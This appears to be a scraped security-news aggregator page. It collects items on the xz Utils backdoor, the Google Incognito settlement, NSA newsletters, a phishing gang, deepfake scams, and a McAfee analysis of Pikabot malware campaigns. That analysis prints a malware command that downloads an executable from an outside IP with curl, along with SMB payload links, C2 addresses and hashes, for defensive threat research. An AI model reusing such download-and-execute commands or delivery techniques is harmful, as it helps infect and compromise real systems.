—————
Free Secure Email – Transcom Sigma
Boost Inflight Internet
Transcom Hosting
Transcom Premium Domains
News
Introducing Sophos Managed Risk, Powered by Tenable
—————
Free Secure Email – Transcom Sigma
Boost Inflight Internet
Transcom Hosting
Transcom Premium Domains
Unpatched Vulnerabilities: The Most Brutal Ransomware Attack Vector
—————
Free Secure Email – Transcom Sigma
Boost Inflight Internet
Transcom Hosting
Transcom Premium Domains
It’s Oh So Quiet (?): The Sophos Active Adversary Report for 1H 2024
—————
Free Secure Email – Transcom Sigma
Boost Inflight Internet
Transcom Hosting
Transcom Premium Domains
Class-Action Lawsuit against Google’s Incognito Mode
The lawsuit has been settled:
Google has agreed to delete “billions of data records” the company collected while users browsed the web using Incognito mode, according to documents filed in federal court in San Francisco on Monday. The agreement, part of a settlement in a class action lawsuit filed in 2020, caps off years of disclosures about Google’s practices that shed light on how much data the tech giant siphons from its users—even when they’re in private-browsing mode.
Under the terms of the settlement, Google must further update the Incognito mode “splash page” that appears anytime you open an Incognito mode Chrome window after previously updating it in January. The Incognito splash page will explicitly state that Google collects data from third-party websites “regardless of which browsing or browser mode you use,” and stipulate that “third-party sites and apps that integrate our services may still share information with Google,” among other changes. Details about Google’s private-browsing data collection must also appear in the company’s privacy policy.
I was an expert witness for the prosecution (that’s the class, against Google). I don’t know if my declarations and deposition will become public.
—————
Free Secure Email – Transcom Sigma
Boost Inflight Internet
Transcom Hosting
Transcom Premium Domains
xz Utils Backdoor
The cybersecurity world got really lucky last week. An intentionally placed backdoor in xz Utils, an open-source compression utility, was pretty much accidentally discovered by a Microsoft engineer—weeks before it would have been incorporated into both Debian and Red Hat Linux. From ArsTehnica:
Malicious code added to xz Utils versions 5.6.0 and 5.6.1 modified the way the software functions. The backdoor manipulated sshd, the executable file used to make remote SSH connections. Anyone in possession of a predetermined encryption key could stash any code of their choice in an SSH login certificate, upload it, and execute it on the backdoored device. No one has actually seen code uploaded, so it’s not known what code the attacker planned to run. In theory, the code could allow for just about anything, including stealing encryption keys or installing malware.
It was an incredibly complex backdoor. Installing it was a multi-year process that seems to have involved social engineering the lone unpaid engineer in charge of the utility. More from ArsTechnica:
In 2021, someone with the username JiaT75 made their first known commit to an open source project. In retrospect, the change to the libarchive project is suspicious, because it replaced the safe_fprint function with a variant that has long been recognized as less secure. No one noticed at the time.
The following year, JiaT75 submitted a patch over the xz Utils mailing list, and, almost immediately, a never-before-seen participant named Jigar Kumar joined the discussion and argued that Lasse Collin, the longtime maintainer of xz Utils, hadn’t been updating the software often or fast enough. Kumar, with the support of Dennis Ens and several other people who had never had a presence on the list, pressured Collin to bring on an additional developer to maintain the project.
There’s a lot more. The sophistication of both the exploit and the process to get it into the software project scream nation-state operation. It’s reminiscent of Solar Winds, although (1) it would have been much, much worse, and (2) we got really, really lucky.
I simply don’t believe this was the only attempt to slip a backdoor into a critical piece of Internet software, either closed source or open source. Given how lucky we were to detect this one, I believe this kind of operation has been successful in the past. We simply have to stop building our critical national infrastructure on top of random software libraries managed by lone unpaid distracted—or worse—individuals.
Another explainer.
—————
Free Secure Email – Transcom Sigma
Boost Inflight Internet
Transcom Hosting
Transcom Premium Domains
Declassified NSA Newsletters
Through a 2010 FOIA request (yes, it took that long), we have copies of the NSA’s KRYPTOS Society Newsletter, “Tales of the Krypt,” from 1994 to 2003.
There are many interesting things in the 800 pages of newsletter. There are many redactions. And a 1994 review of Applied Cryptography by redacted:
Applied Cryptography, for those who don’t read the internet news, is a book written by Bruce Schneier last year. According to the jacket, Schneier is a data security expert with a master’s degree in computer science. According to his followers, he is a hero who has finally brought together the loose threads of cryptography for the general public to understand. Schneier has gathered academic research, internet gossip, and everything he could find on cryptography into one 600-page jumble.
The book is destined for commercial success because it is the only volume in which everything linked to cryptography is mentioned. It has sections on such-diverse topics as number theory, zero knowledge proofs, complexity, protocols, DES, patent law, and the Computer Professionals for Social Responsibility. Cryptography is a hot topic just now, and Schneier stands alone in having written a book on it which can be browsed: it is not too dry.
Schneier gives prominence to applications with large sections.on protocols and source code. Code is given for IDEA, FEAL, triple-DES, and other algorithms. At first glance, the book has the look of an encyclopedia of cryptography. Unlike an encyclopedia, however, it can’t be trusted for accuracy.
Playing loose with the facts is a serious problem with Schneier. For example in discussing a small-exponent attack on RSA, he says “an attack by Michael Wiener will recover e when e is up to one quarter the size of n.” Actually, Wiener’s attack recovers the secret exponent d when e has less than one quarter as many bits as n, which is a quite different statement. Or: “The quadratic sieve is the fastest known algorithm for factoring numbers less than 150 digits…. The number field sieve is the fastest known factoring algorithm, although the quadratric sieve is still faster for smaller numbers (the break even point is between 110 and 135 digits).” Throughout the book, Schneier leaves the impression of sloppiness, of a quick and dirty exposition. The reader is subjected to the grunge of equations, only to be confused or misled. The large number of errors compounds the problem. A recent version of the errata (Schneier publishes updates on the internet) is fifteen pages and growing, including errors in diagrams, errors in the code, and errors in the bibliography.
Many readers won’t notice that the details are askew. The importance of the book is that it is the first stab at.putting the whole subject in one spot. Schneier aimed to provide a “comprehensive reference work for modern cryptography.” Comprehensive it is. A trusted reference it is not.
Ouch. But I will not argue that some of my math was sloppy, especially in the first edition (with the blue cover, not the red cover).
A few other highlights:
- 1995 Kryptos Kristmas Kwiz, pages 299–306
- 1996 Kryptos Kristmas Kwiz, pages 414–420
- 1998 Kryptos Kristmas Kwiz, pages 659–665
- 1999 Kryptos Kristmas Kwiz, pages 734–738
- Dundee Society Introductory Placement Test (from questions posed by Lambros Callimahos in his famous class), pages 771–773
- R. Dale Shipp’s Principles of Cryptanalytic Diagnosis, pages 776–779
- Obit of Jacqueline Jenkins-Nye (Bill Nye the Science Guy’s mother), pages 755–756
- A praise of Pi, pages 694–696
- A rant about Acronyms, pages 614–615
- A speech on women in cryptology, pages 593–599
—————
Free Secure Email – Transcom Sigma
Boost Inflight Internet
Transcom Hosting
Transcom Premium Domains
‘The Manipulaters’ Improve Phishing, Still Fail at Opsec
Roughly nine years ago, KrebsOnSecurity profiled a Pakistan-based cybercrime group called “The Manipulaters,” a sprawling web hosting network of phishing and spam delivery platforms. In January 2024, The Manipulaters pleaded with this author to unpublish previous stories about their work, claiming the group had turned over a new leaf and gone legitimate. But new research suggests that while they have improved the quality of their products and services, these nitwits still fail spectacularly at hiding their illegal activities.
In May 2015, KrebsOnSecurity published a brief writeup about the brazen Manipulaters team, noting that they openly operated hundreds of web sites selling tools designed to trick people into giving up usernames and passwords, or deploying malicious software on their PCs.

Manipulaters advertisement for “Office 365 Private Page with Antibot” phishing kit sold on the domain heartsender,com. “Antibot” refers to functionality that attempts to evade automated detection techniques, keeping a phish deployed as long as possible. Image: DomainTools.
The core brand of The Manipulaters has long been a shared cybercriminal identity named “Saim Raza,” who for the past decade has peddled a popular spamming and phishing service variously called “Fudtools,” “Fudpage,” “Fudsender,” “FudCo,” etc. The term “FUD” in those names stands for “Fully Un-Detectable,” and it refers to cybercrime resources that will evade detection by security tools like antivirus software or anti-spam appliances.
A September 2021 story here checked in on The Manipulaters, and found that Saim Raza and company were prospering under their FudCo brands, which they secretly managed from a front company called We Code Solutions.
That piece worked backwards from all of the known Saim Raza email addresses to identify Facebook profiles for multiple We Code Solutions employees, many of whom could be seen celebrating company anniversaries gathered around a giant cake with the words “FudCo” painted in icing.

Since that story ran, KrebsOnSecurity has heard from this Saim Raza identity on two occasions. The first was in the weeks following the Sept. 2021 piece, when one of Saim Raza’s known email addresses — bluebtcus@gmail.com — pleaded to have the story taken down.
“Hello, we already leave that fud etc before year,” the Saim Raza identity wrote. “Why you post us? Why you destroy our lifes? We never harm anyone. Please remove it.”
Not wishing to be manipulated by a phishing gang, KrebsOnSecurity ignored those entreaties. But on Jan. 14, 2024, KrebsOnSecurity heard from the same bluebtcus@gmail.com address, apropos of nothing.
“Please remove this article,” Sam Raza wrote, linking to the 2021 profile. “Please already my police register case on me. I already leave everything.”
Asked to elaborate on the police investigation, Saim Raza said they were freshly released from jail.
“I was there many days,” the reply explained. “Now back after bail. Now I want to start my new work.”
Exactly what that “new work” might entail, Saim Raza wouldn’t say. But a new report from researchers at DomainTools.com finds that several computers associated with The Manipulaters have been massively hacked by malicious data- and password-snarfing malware for quite some time.
DomainTools says the malware infections on Manipulaters PCs exposed “vast swaths of account-related data along with an outline of the group’s membership, operations, and position in the broader underground economy.”
“Curiously, the large subset of identified Manipulaters customers appear to be compromised by the same stealer malware,” DomainTools wrote. “All observed customer malware infections began after the initial compromise of Manipulaters PCs, which raises a number of questions regarding the origin of those infections.”
A number of questions, indeed. The core Manipulaters product these days is a spam delivery service called HeartSender, whose homepage openly advertises phishing kits targeting users of various Internet companies, including Microsoft 365, Yahoo, AOL, Intuit, iCloud and ID.me, to name a few.

A screenshot of the homepage of HeartSender 4 displays an IP address tied to fudtoolshop@gmail.com. Image: DomainTools.
HeartSender customers can interact with the subscription service via the website, but the product appears to be far more effective and user-friendly if one downloads HeartSender as a Windows executable program. Whether that HeartSender program was somehow compromised and used to infect the service’s customers is unknown.
However, DomainTools also found the hosted version of HeartSender service leaks an extraordinary amount of user information that probably is not intended to be publicly accessible. Apparently, the HeartSender web interface has several webpages that are accessible to unauthenticated users, exposing customer credentials along with support requests to HeartSender developers.
“Ironically, the Manipulaters may create more short-term risk to their own customers than law enforcement,” DomainTools wrote. “The data table “User Feedbacks” (sic) exposes what appear to be customer authentication tokens, user identifiers, and even a customer support request that exposes root-level SMTP credentials–all visible by an unauthenticated user on a Manipulaters-controlled domain. Given the risk for abuse, this domain will not be published.”
This is hardly the first time The Manipulaters have shot themselves in the foot. In 2019, The Manipulaters failed to renew their core domain name — manipulaters[.]com — the same one tied to so many of the company’s past and current business operations. That domain was quickly scooped up by Scylla Intel, a cyber intelligence firm that focuses on connecting cybercriminals to their real-life identities.
Currently, The Manipulaters seem focused on building out and supporting HeartSender, which specializes in spam and email-to-SMS spamming services.
“The Manipulaters’ newfound interest in email-to-SMS spam could be in response to the massive increase in smishing activity impersonating the USPS,” DomainTools wrote. “Proofs posted on HeartSender’s Telegram channel contain numerous references to postal service impersonation, including proving delivery of USPS-themed phishing lures and the sale of a USPS phishing kit.”
Reached via email, the Saim Raza identity declined to respond to questions about the DomainTools findings.
“First [of] all we never work on virus or compromised computer etc,” Raza replied. “If you want to write like that fake go ahead. Second I leave country already. If someone bind anything with exe file and spread on internet its not my fault.”
Asked why they left Pakistan, Saim Raza said the authorities there just wanted to shake them down.
“After your article our police put FIR on my [identity],” Saim Raza explained. “FIR” in this case stands for “First Information Report,” which is the initial complaint in the criminal justice system of Pakistan.
“They only get money from me nothing else,” Saim Raza continued. “Now some officers ask for money again again. Brother, there is no good law in Pakistan just they need money.”
Saim Raza has a history of being slippery with the truth, so who knows whether The Manipulaters and/or its leaders have in fact fled Pakistan (it may be more of an extended vacation abroad). With any luck, these guys will soon venture into a more Western-friendly, “good law” nation and receive a warm welcome by the local authorities.
—————
Free Secure Email – Transcom Sigma
Boost Inflight Internet
Transcom Hosting
Transcom Premium Domains
Distinctive Campaign Evolution of Pikabot Malware
Authored by Anuradha and Preksha
Introduction
PikaBot is a malicious backdoor that has been active since early 2023. Its modular design is comprised of a loader and a core component. The core module performs malicious operations, allowing for the execution of commands and the injection of payloads from a command-and-control server. The malware employs a code injector to decrypt and inject the core module into a legitimate process. Notably, PikaBot employs distribution methods, campaigns, and behavior reminiscent of Qakbot.
Distribution Methods
PikaBot, along with various other malicious loaders like QBot and DarkGate, heavily depends on email spam campaigns for distribution. Its initial access strategies are intricately crafted, utilizing geographically targeted spam emails tailored for specific countries. These emails frequently include links to external Server Message Block (SMB) shares hosting malicious zip files.
SMB shares refer to resources or folders on a server or computer accessible to other devices or users on a network using the SMB protocol. The threat actors frequently exploit such shares for malware distribution. In this instance, the act of downloading and opening the provided zip file leads to PikaBot infection.
Distinctive Campaigns
During February 2024, McAfee Labs observed a significant change in the campaigns that distribute Pikabot.
Pikabot is distributed through multiple file types for various reasons, depending on the objectives and nature of the attack. Using multiple file types allows attackers to exploit diverse attack vectors. Different file formats may have different vulnerabilities, and different ways of detection by security software so attackers may try various formats to increase their chances of success and evade detection by bypassing specific security measures.
Attackers often use file types that are commonly trusted by users, such as Zip or Office documents, to trick users into opening them. By using familiar file types, attackers increase the likelihood that their targets will interact with the malicious content. Malware authors use HTML with JavaScript features as attachments, a common technique, particularly when email formatting is converted to plain text, resulting in the attachment of the HTML content directly to the email. Attackers use SMB to propagate across the network and may specifically target SMB shares to spread their malware efficiently. Pikabot takes advantage of the MonikerLink bug and attaches an SMB link in the Outlook mail itself.
Figure 1. Distinctive Campaigns of Pikabot
Attackers demonstrated a diverse range of techniques and infection vectors in each campaign, aiming to deliver the Pikabot payload. Below we have summarized the infection vector that has been used in each campaign.
- HTML
- Javascript
- SMB Share
- Excel
- JAR
It is uncommon for an adversary to deploy so many attack vectors in the span of a month.
Campaign Analysis
In this section, a comprehensive breakdown of the analysis for each campaign is presented below.
1.HTML Campaign
In this campaign, Pikabot is distributed through a zip file that includes an HTML file. This HTML file then proceeds to download a text file, ultimately resulting in the deployment of the payload.
The below HTML code is a snippet from the malware where it is a properly aligned HTML that has a body meta redirection to a remote text file hosted at the specified URL. There are distractions in the HTML which are not rendered by the browser.
Figure 2.HTML Code
The above highlighted meta tag triggers an immediate refresh of the page and redirects the browser to the specified URL: ‘file://204.44.125.68/mcqef/yPXpC.txt’. This appears to be a file URL, pointing to a text file on a remote server.
Here are some reasons why an attacker might choose a meta tag refresh over traditional redirects:
Stealth and Evasion: Meta tag refreshes can be less conspicuous than HTTP redirects. Some security tools and detection mechanisms may be more focused on identifying and blocking known redirect patterns.
Client-Side Execution: Meta tag refreshes occur on the client side (in the user’s browser), whereas HTTP redirects are typically handled by the server. This may allow attackers to execute certain actions directly on the user’s machine, making detection and analysis more challenging.
Dynamic Behavior: Meta tag refreshes can be dynamically generated and inserted into web pages, allowing attackers to change the redirection targets more easily and frequently. This dynamic behavior can make it harder for security systems to keep up with the evolving threat landscape.
In this campaign, McAfee blocks the HTML file.
Figure 3.HTML file
2. Javascript Campaign
Distributed through a compressed zip file, the package includes a .js file that subsequently initiates the execution of curl.exe to retrieve the payload.
Infection Chain:
.zip->.js->curl->.exe
Code snippet of .js file:
Figure 4. Javascript Code
When the JavaScript is executed, it triggers cmd.exe to generate directories on the C: drive and initiates curl.exe to download the payload.
Since the URL “hxxp://103.124.105.147/KNaDVX/.dat” is inactive, the payload is not downloaded to the below location.
Commandline:
‘”C:WindowsSystem32cmd.exe” /c mkdir C:DthfgjhjfjRkfjsilEjkjhdgjfByfjgkgdfh & curl hxxp://103.124.105.147/KNaDVX/0.2642713404338389.dat –output C:DthfgjhjfjRkfjsilEjkjhdgjfByfjgkgdfhNgjhjhjda.exe’
McAfee blocks both the javascript and the exe file thus rendering McAfee customers safe from this campaign.
Figure 5. JS file
Figure 6. EXE file
3. SMB share Campaign:
In this campaign, Malware leverages the MonikerLink bug by distributing malware through email conversations with older thread discussions, wherein recipients receive a link to download the payload from an SMB share. The link is directly present in that Outlook mail.
Infection Chain:
EML ->SMB share link->.zip->.exe
Spam Email:
Figure 7. Spam email with SMB share link
SMB Share link: file://newssocialwork.com/public/FNFY.zip
In this campaign, McAfee successfully blocks the executable file downloaded from the SMB share.
Figure 8. EXE file
4: Excel Campaign
Figure 9. Face in Excel
Infection Chain:
.zip >.xls > .js > .dll
This week, threat actors introduced a novel method to distribute their Pikabot malware. Targeted users received an Excel spreadsheet that prompted them to click on an embedded button to access “files from the cloud.”
Upon hovering over the “Open” button, we can notice an SMB file share link -file:///\85.195.115.20sharereports_02.15.2024_1.js.
Bundled files in Excel:
Figure 10. Bundled files inside Excel
The Excel file doesn’t incorporate any macros but includes a hyperlink directing to an SMB share for downloading the JavaScript file.
The hyperlink is present in the below relationship file.
Figure 11. XML relationship file
Content of relationship file:
Figure 12. xl/drawings/_rels/drawing1.xml.rels
Code of JS file:
Figure 13. Obfuscated javascript code
The JS file contains mostly junk codes and a small piece of malicious code which downloads the payload DLL file saved as “nh.jpg”.
Figure 14. Calling regsvr32.exe
The downloaded DLL payload is executed by regsvr32.exe.
In this campaign, McAfee blocks the XLSX file.
Figure 15. XLSX file
5.JAR Campaign
In this campaign, distribution was through a compressed zip file, the package includes a .jar file which on execution drops the DLL file as payload.
Infection Chain:
.zip>.jar>.dll
On extraction, the below files are found inside the jar file.
Figure 16. Extraction of JAR file
The MANIFEST file indicates that hBHGHjbH.class serves as the Main-Class in the provided files.
The jar file on execution loads the file “163520” as a resource and drops it as .png to the %temp% location which is the payload DLL file.
Figure 17. Payload with .png extension
Following this, java.exe initiates the execution of regsvr32.exe to run the payload.
In this campaign, McAfee blocks both the JAR and DLL files.
Figure 18. JAR file
Figure 19. DLL file
Pikabot Payload Analysis:
Pikabot loader:
Due to a relatively high entropy of the resource section, the sample appears packed.
Figure 20. Loader Entropy
Initially, Malware allocates memory using VirtualAlloc (), and subsequently, it employs a custom decryption loop to decrypt the data, resulting in a PE file.
Figure 21. Decryption Loop
Figure 22. Decrypted to get the PE file
Core Module:
Once the data is decrypted, it proceeds to jump to the entry point of the new PE file. When this PE file gets executed, it injects the malicious content in ctfmon.exe with the command line argument “C:WindowsSysWOW64ctfmon.exe -p 1234”
Figure 23. Injection with ctfmon.exe
To prevent double infection, it employs a hardcoded mutex value {9ED9ADD7-B212-43E5-ACE9-B2E05ED5D524} by calling CreateMutexW(), followed by a call to GetLastError() to check the last error code.
Figure 24. Mutex
Network communication:
Malware collects the data from the victim machine and sends it to the C2 server.
Figure 25. Network activity
PIKABOT performs network communication over HTTPS on non-traditional ports (2221, 2078, etc).
Figure 26. Network activity
C2 server communication:
Figure 27. C2 communication
IOCs:
C2 found in the payload are:
178.18.246.136:2078
86.38.225.106:2221
57.128.165.176:1372
| File Type | SHA 256 |
| ZIP | 800fa26f895d65041ddf12c421b73eea7f452d32753f4972b05e6b12821c863a |
| HTML | 9fc72bdf215a1ff8c22354aac4ad3c19b98a115e448cb60e1b9d3948af580c82 |
| ZIP | 4c29552b5fcd20e5ed8ec72dd345f2ea573e65412b65c99d897761d97c35ebfd |
| JS | 9a4b89276c65d7f17c9568db5e5744ed94244be7ab222bedd8b64f25695ef849 |
| EXE | 89dc50024836f9ad406504a3b7445d284e97ec5dafdd8f2741f496cac84ccda9 |
| ZIP | f3f1492d65b8422125846728b320681baa05a6928fbbd25b16fa28b352b1b512 |
| EXE | aab0e74b9c6f1326d7ecea9a0de137c76d52914103763ac6751940693f26cbb1 |
| XLSX | bcd3321b03c2cba73bddca46c8a509096083e428b81e88ed90b0b7d4bd3ba4f5 |
| JS | 49d8fb17458ca0e9eaff8e3b9f059a9f9cf474cc89190ba42ff4f1e683e09b72 |
| ZIP | d4bc0db353dd0051792dd1bfd5a286d3f40d735e21554802978a97599205bd04 |
| JAR | d26ab01b293b2d439a20d1dffc02a5c9f2523446d811192836e26d370a34d1b4 |
| DLL | 7b1c5147c903892f8888f91c98097c89e419ddcc89958a33e294e6dd192b6d4e |
The post Distinctive Campaign Evolution of Pikabot Malware appeared first on McAfee Blog.
—————
Free Secure Email – Transcom Sigma
Boost Inflight Internet
Transcom Hosting
Transcom Premium Domains
Are You a Victim of a Deepfake Attack? Here’s What to Do Next
With the rise of cheap and easy-to-use AI tools, deepfake attacks find themselves likewise on the rise. Startling as that news might sound, you have several ways of falling victim to one.
Right now, we’re seeing plenty of AI voice cloning tools used in deepfake attacks. These attacks work much like classic targeted phishing attacks, also known as “spearphishing,” given the precision scammers use to pull them off.
It works like this:
A scammer identifies a target, gathers info on them, and then uses that info against them in a deepfake attack. With info gathered from their social media profiles, public records, “people finder” sites, and data broker sites, scammers create convincing-sounding messages with AI voice-cloning tools.
All they need is a script and a sample of a person’s voice that they want to impersonate — pulled from, say, YouTube, a social media video, a conference call, what have you. Just a few minutes does the trick, creating a voice clone that requires an expert to detect.
Between an uncanny voice clone and a script peppered with all kinds of personal details, these deepfake messages sound legit.
Moreover, scammers use another tool to get their victims to act. Urgency. They play on people’s emotions so that they’ll take the bait in the head of the moment. Imagine a deepfake message that sounds like it’s from a friend or family member. Their car broke down in the middle of nowhere and they need money for a repair or they run into trouble while traveling abroad and likewise need money to get out of a jam. In all, the voice clone says it needs help and needs it now.
Before the victim knows it, they’ve readily handed over funds, personal info, or both to a scammer — which leads to things like identity theft and fraud.
As these attacks started cropping up last year, we surveyed people worldwide to get a sense of just how often they occur. Out of 7,000 people surveyed, one in four said that they had experienced an AI voice cloning scam or knew someone who had.
Moreover, those attacks came at a cost. Of the people who reported losing money to an audio deepfake, 36% said they lost between $500 and $3,000, while 7% got taken for sums anywhere between $5,000 and $15,000.
Again, as even as convincing as these deepfake messages might sound, you can keep yourself safer from these attacks. It starts with keeping your personal info out of the hands of scammers.
How to prevent deepfake attacks.
Make your social media more private. Our new McAfee Social Privacy Manager personalizes your privacy based on your preferences. It does the heavy lifting by adjusting more than 100 privacy settings across your social media accounts in only a few clicks. This makes sure that your personal info is only visible to the people you want to share it with. It also keeps it out of search engines where the public, and scammers, can see it.
Remove your info from data brokers that sell it. McAfee Personal Data Cleanup helps you remove your personal info from many of the riskiest data broker sites out there. Running it regularly can keep your name and info off these sites, even as data brokers collect and post new info. Depending on your plan, it can send requests to remove your data automatically.
Delete your old accounts. Yet another source of personal info comes from data breaches. Scammers use this info as well to complete a sharper picture of their potential victims. With that, many internet users can have over 350 online accounts, many of which they might not know are still active. McAfee Online Account Cleanup can help you delete them. It runs monthly scans to find your online accounts and shows you their risk level. From there, you can decide which to delete, protecting your personal info from data breaches and your overall privacy as a result.
Set a verbal password with your friends and family. Several deepfake attacks involve an urgent voice message from a friend or family member. Setting a verbal password like you do with banks and alarm companies can help determine if a message is real or fake. Make sure everyone knows and uses it in messages when they ask for help.
How to recover from a deepfake attack.
Typically, deepfake attacks lead to some kind of fraud. Victims hand over money, personal info, credit card numbers, and gift cards after being taken in by the fraudster. So while deepfakes are new, the attack itself plays out like an age-old con game. With the age-old results. Given that, recovering from a deepfake attack follows the same steps it takes to recover from practically any type of fraud.
File a police report.
Someone stole from you. Treat fraud like the crime it is. Start by contacting law enforcement to file a report. Your local police department can issue a formal report, which you might need to get your bank or other financial institution to reverse fraudulent charges.
Before contacting the police, gather all the relevant info about what happened. This could include the dates and times of fraudulent activity and any account numbers affected. Bringing copies of your bank statements can be useful. Also, make note of any suspicious activity that might be related. For example, was your debit card recently lost or your email hacked? The police will want to know.
Notify the companies involved.
Depending on how you responded to the deepfake, the companies involved might include banks, credit card companies, the providers of gift cards, and other money transfer services. Each will have a method of reporting fraud. Some might offer ways to reverse the charges or recoup the funds. But not always. Scammers ask for payment in gift cards and money transfers for a reason. They’re as good as cash. After that money is gone, it’s likely gone for good.
In the U.S., File a report with the Federal Trade Commission.
In the U.S., the Federal Trade Commission (FTC) hosts IdentityTheft.gov where you can further report such crimes. Along with the details you provide, it can create a free recovery plan you can use to address the effects of identity theft, like contacting the major credit bureaus or alerting the Internal Revenue Service (IRS) fraud department. You can report your case online or by calling 1-877-438-4338.
For another excellent resource from the FTC, you can visit their page dedicated to scam recovery. It offers detailed guidance for several types of scams and what to do if you fall victim to one.
And outside of the U.S.
Our knowledge base article on identity theft offers suggestions for the specific steps you can take in specific countries, along with helpful links for local authorities that you can turn to for reporting and assistance.
Put a freeze on your credit to prevent further theft.
A credit freeze is another smart move, which you can do through each of the three major credit bureaus. You can either call them or start the process online. This prevents people from accessing your credit report. Lenders, creditors, retailers, landlords, and others might want to see your credit as proof of financial stability. For example, if someone tries to open a phone contract under your name, the retailer might check the credit report. If there is a credit freeze in place, they won’t be able to view it and won’t issue the contract. If you need to allow someone access to your credit report, you can temporarily lift the freeze. And depending on your plan, you can issue a credit freeze or an even more comprehensive security freeze right from the McAfee app.
Use identity theft coverage to recover from deepfake fraud.
Having coverage in place before an attack can save you time and money should the unexpected happen. Our Identity Theft & Restoration Coverage can help. It offers $2 million in coverage and assistance from a licensed identity restoration pro who can repair your identity and your credit after an attack.
The post Are You a Victim of a Deepfake Attack? Here’s What to Do Next appeared first on McAfee Blog.
—————
Free Secure Email – Transcom Sigma
Boost Inflight Internet
Transcom Hosting
Transcom Premium Domains